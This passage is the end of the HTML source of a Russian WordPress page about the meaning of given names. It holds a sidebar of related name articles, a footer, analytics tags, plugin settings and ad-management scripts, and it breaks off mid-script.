 <span class="wpp-excerpt">Девушка, обладающая именем Мара, — яркая и талантливая личность ...</span>
</li>
<li>
<a href="https://imena.guru/muzhskie-imena/valerii_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Значение имени Валерий</a>
 <span class="wpp-excerpt">Имени человека всегда придавалось особое значение. С давних пор ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mira_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Имя Мира: происхождение и характеристика</a>
 <span class="wpp-excerpt">Имя Мира распространено не только в России, оно активно ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/znachenie-imeni-leya.html" class="wpp-post-title" target="_self">Значение имени Лея</a>
 <span class="wpp-excerpt">Верите ли вы в то, что судьба человека может ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/nikol_proiskhozhdenie_i_znachenie_imeni.html" class="wpp-post-title" target="_self">Значение имени Николь: победительница среди цариц</a>
 <span class="wpp-excerpt">В мире существует множество прекрасных, звучных и наполненных смыслом ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/znachenie-imeni-ariana.html" class="wpp-post-title" target="_self">Значение имени Ариана</a>
 <span class="wpp-excerpt">Имя Ариана встречается нечасто, особенно в славянских странах. Оно ...</span>
</li>
<li>
<a href="https://imena.guru/zhenskie-imena/mia.html" class="wpp-post-title" target="_self">Значение имени Миа</a>
 <span class="wpp-excerpt">Миа (Мия) - красивое женское имя, которое редко встречается ...</span>
</li>
</ul>

</div>
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div>
    
</aside><!-- #secondary -->

	</div><!-- #content -->

    
    	<div class="footer-navigation container">
        <div class="main-navigation-inner ">
		            </div>
	</div>
    
    
	<footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

                            <button type="button" class="scrolltop js-scrolltop"></button>
            
            <div class="footer-info">
                © 2026 Значение и происхождение имени
                            </div><!-- .site-info -->

            <div class="footer-counters">
                            </div>

        </div><!-- .site-footer-inner -->
	</footer><!-- .site-footer -->

    
</div><!-- #page -->


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46770210 = new Ya.Metrika({
                    id:46770210,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46770210" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-136807803-15"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136807803-15');
</script>			<script type="text/javascript">
			  jQuery(document).ready(function($){
			  	$('.wp-caption').each(function(){
			    var caption = $(this).find('.wp-caption-text').text();
			    $(this).find('img').attr('caption',caption);
				});
			    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
			    select.attr('class', 'fancybox');
			    select.fancybox({
			    	padding : 0,
			    	helpers : {
				        title: {
				            type: 'over'
				        }
				    },
			    	beforeShow : function() {
        			var caption = this.element.find('img').attr('caption');
        			this.title = caption;
        			
        			/* Disable right click */
            		$.fancybox.wrap.bind("contextmenu", function (e) {
                    	return false; 
            		});
    }
				});
			  });
			</script>
			<link rel='stylesheet' id='yarppRelatedCss-css'  href='https://imena.guru/wp-content/plugins/modesco-yarpp/style/related.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama.min.css-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama.min.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='fotorama-wp.css-css'  href='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.css?ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' id='anycomment-js-bundle-js-extra'>
/* <![CDATA[ */
var anyCommentApiSettings = {"postId":"4582","nonce":"c8a3832ff4","locale":"ru_RU","restUrl":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/","commentCount":"0","errors":null,"user":null,"urls":{"logout":"https:\/\/imena.guru\/wp-login.php?action=logout&amp;_wpnonce=b7bcc37675&redirect_to=https:\/\/imena.guru\/zhenskie-imena\/teja.html#comments","postUrl":"https:\/\/imena.guru\/zhenskie-imena\/teja.html"},"post":{"id":4582,"permalink":"https:\/\/imena.guru\/zhenskie-imena\/teja.html","comments_open":true},"rating":{"value":0,"count":0,"hasRated":false},"options":{"limit":5,"isCopyright":false,"socials":{"vkontakte":{"slug":"vkontakte","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/vkontakte?redirect=https:\/\/imena.guru\/zhenskie-imena\/teja.html","label":"VK","color":"#4a76a8","visible":false},"twitter":{"slug":"twitter","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/twitter?redirect=https:\/\/imena.guru\/zhenskie-imena\/teja.html","label":"Twitter","color":"#1da1f2","visible":false},"facebook":{"slug":"facebook","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/facebook?redirect=https:\/\/imena.guru\/zhenskie-imena\/teja.html","label":"Facebook","color":"#3b5998","visible":false},"google":{"slug":"google","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/google?redirect=https:\/\/imena.guru\/zhenskie-imena\/teja.html","label":"Google","color":"#db4437","visible":false},"github":{"slug":"github","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/github?redirect=https:\/\/imena.guru\/zhenskie-imena\/teja.html","label":"Github","color":"#24292e","visible":false},"odnoklassniki":{"slug":"odnoklassniki","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/odnoklassniki?redirect=https:\/\/imena.guru\/zhenskie-imena\/teja.html","label":"\u041e\u0434\u043d\u043e\u043a\u043b\u0430\u0441\u0441\u043d\u0438\u043a\u0438","color":"#ee8208","visible":false},"twitch":{"slug":"twitch","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/twitch?redirect=https:\/\/imena.guru\/zhenskie-imena\/teja.html","label":"Twitch","color":"#6441a4","visible":false},"dribbble":{"slug":"dribbble","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/dribbble?redirect=https:\/\/imena.guru\/zhenskie-imena\/teja.html","label":"Dribbble","color":"#ea4c89","visible":false},"yandex":{"slug":"yandex","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/yandex?redirect=https:\/\/imena.guru\/zhenskie-imena\/teja.html","label":"\u042f\u043d\u0434\u0435\u043a\u0441","color":"#f90000","visible":false},"mailru":{"slug":"mailru","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/mailru?redirect=https:\/\/imena.guru\/zhenskie-imena\/teja.html","label":"Mail.Ru","color":"#005ff9","visible":false},"steam":{"slug":"steam","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/steam?redirect=https:\/\/imena.guru\/zhenskie-imena\/teja.html","label":"Steam","color":"#171A21","visible":false},"yahoo":{"slug":"yahoo","url":"https:\/\/imena.guru\/wp-json\/anycomment\/v1\/auth\/yahoo?redirect=https:\/\/imena.guru\/zhenskie-imena\/teja.html","label":"Yahoo","color":"#430297","visible":false},"wordpress":{"slug":"wordpress","url":"https:\/\/imena.guru\/wp-login.php?redirect_to=https%3A%2F%2Fimena.guru%2Fzhenskie-imena%2Fteja.html%23comments","label":"WordPress","visible":false}},"sort_order":"desc","guestInputs":["name","email"],"isShowUpdatedInfo":false,"isNotifySubscribers":false,"isShowProfileUrl":false,"isShowImageAttachments":false,"isShowVideoAttachments":false,"isShowTwitterEmbeds":false,"isModerateFirst":true,"userAgreementLink":null,"notifyOnNewComment":false,"intervalCommentsCheck":"10","isLoadOnScroll":false,"isFormTypeAll":true,"isFormTypeGuests":false,"isFormTypeSocials":false,"isFormTypeWordpress":false,"isFileUploadAllowed":false,"isGuestCanUpload":null,"fileMimeTypes":"image\/*, .pdf","fileLimit":"5","fileMaxSize":"1.5","fileUploadLimit":"900","isRatingOn":false,"isReadMoreOn":false,"commentRating":"likes","dateFormat":"relative","isEditorOn":true,"editorToolbarOptions":["bold","italic","underline","blockquote","ordered","bullet","link","clean"],"reCaptchaOn":false,"reCaptchaUserAll":true,"reCaptchaUserGuest":false,"reCaptchaUserAuth":false,"reCaptchaSiteKey":"6Lcd-XwUAAAAAAkxdtZ9PTTK_XaAHwkNLJ7JlInU","reCaptchaTheme":"light","reCaptchaPosition":"inline"},"i18":{"error_generic":"\u0423\u043f\u0441, \u0447\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u0435\u0440\u0435\u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443.","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","load_more":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0435\u0449\u0435","waiting_moderation":"\u041e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u044e","edited":"\u0418\u0437\u043c\u0435\u043d\u0435\u043d","button_send":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","button_save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","button_reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","sorting":"\u0421\u043e\u0440\u0442\u0438\u0440\u043e\u0432\u043a\u0430","sort_by":"\u0421\u043d\u0430\u0447\u0430\u043b\u0430","sort_oldest":"\u0441\u0442\u0430\u0440\u044b\u0435","sort_newest":"\u043d\u043e\u0432\u044b\u0435","reply_to":"\u043e\u0442\u0432\u0435\u0442 \u0434\u043b\u044f","editing":"\u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435","add_comment":"\u0412\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439...","no_comments":"\u041f\u043e\u043a\u0430 \u0435\u0449\u0435 \u043d\u0435 \u0431\u044b\u043b\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432","footer_copyright":"\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c AnyComment \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","edit":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","delete":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","comments_closed":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0437\u0430\u043a\u0440\u044b\u0442\u044b.","subscribed":"\u041f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448\u0443 \u043f\u043e\u0447\u0442\u0443, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443","subscribe":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f","subscribe_pre_paragraph":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u043a \u044d\u0442\u043e\u043c\u0443 \u043f\u043e\u0441\u0442\u0443, \u0443\u043a\u0430\u0437\u0430\u0432 \u0441\u0432\u043e\u044e \u043f\u043e\u0447\u0442\u0443 \u0432 \u043f\u043e\u043b\u0435 \u043d\u0438\u0436\u0435:","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","quick_login":"\u0411\u044b\u0441\u0442\u0440\u044b\u0439 \u0432\u0445\u043e\u0434","guest":"\u0413\u043e\u0441\u0442\u044c","login":"\u0412\u043e\u0439\u0442\u0438","logout":"\u0412\u044b\u0439\u0442\u0438","comment_waiting_moderation":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043a\u0430\u0437\u0430\u043d \u043f\u043e\u0441\u043b\u0435 \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0435\u043d\u0438\u044f \u043c\u043e\u0434\u0435\u0440\u0430\u0442\u043e\u0440\u043e\u043c.","new_comment_was_added":"\u0411\u044b\u043b \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","author":"\u0410\u0432\u0442\u043e\u0440","name":"\u0418\u043c\u044f","email":"\u041f\u043e\u0447\u0442\u0430","website":"\u0412\u0435\u0431-\u0441\u0430\u0439\u0442","already_rated":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438","accept_user_agreement":"\u042f \u0434\u0430\u044e \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 <a href=\"\" target=\"_blank\" >\u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/a>","upload_file":"\u0417\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0444\u0430\u0439\u043b","file_upload_in_progress":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","file_uploaded":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e!","file_too_big":"\u0424\u0430\u0439\u043b %s \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0431\u043e\u043b\u044c\u0448\u043e\u0439","file_limit":"\u0412\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c 5 \u0444\u0430\u0439\u043b(-\u043e\u0432)","file_not_selected_or_extension":"\u041d\u0435 \u0432\u044b\u0431\u0440\u0430\u043d\u044b \u0444\u0430\u0439\u043b\u044b \u0438\u043b\u0438 \u043d\u0435 \u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u0435 \u0440\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u0435","read_more":"\u0427\u0438\u0442\u0430\u0442\u044c \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e","show_less":"\u0421\u0432\u0435\u0440\u043d\u0443\u0442\u044c","hide_this_message":"\u0421\u043a\u0440\u044b\u0442\u044c \u044d\u0442\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435","login_with":"\u0412\u043e\u0439\u0442\u0438 \u0441","or_as_guest":"\u0438\u043b\u0438 \u043a\u0430\u043a \u0433\u043e\u0441\u0442\u044c:","comments_count":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432:","lighbox_close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","lighbox_left_arrow":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0430\u044f (\u043b\u0435\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_right_arrow":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0430\u044f (\u043f\u0440\u0430\u0432\u0430\u044f \u0441\u0442\u0440\u0435\u043b\u043a\u0430)","lighbox_image_count_separator":" \u0438\u0437 "}};
/* ]]> */
</script>
<script type='text/javascript' async="async" src='https://imena.guru/wp-content/plugins/anycomment/static/js/main.min.js?ver=9b87b6e21a74caabf02f75b28bb0fb66' id='anycomment-js-bundle-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/imena.guru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.1' id='contact-form-7-js'></script>
<script type='text/javascript' id='jquery_rating-js-extra'>
/* <![CDATA[ */
var modesco_ajax = {"url":"https:\/\/imena.guru\/wp-admin\/admin-ajax.php","nonce":"640fa3a4fc","post_id":"4582"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0' id='jquery_rating-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-table-of-contents-plus/front.js?ver=1404' id='toc-front-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/imena.guru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"bc98a8c866","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/themes/root/js/scripts.js?ver=2.1.2' id='root-scripts-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama.min.js?ver=6.0.11' id='fotorama.min.js-js'></script>
<script type='text/javascript' src='https://imena.guru/wp-content/plugins/modesco-fotorama/fotorama-wp.min.js?ver=6.0.11' id='fotorama-wp.min.js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return 